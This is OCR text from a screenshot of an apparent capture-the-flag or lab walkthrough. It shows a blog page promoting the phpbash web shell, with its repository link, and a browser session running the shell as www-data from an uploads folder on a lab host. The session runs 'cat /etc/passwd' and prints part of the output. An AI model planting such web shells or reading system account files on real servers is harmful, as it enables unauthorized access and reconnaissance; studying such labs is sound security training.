 10.129.160.128/single.html
rrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin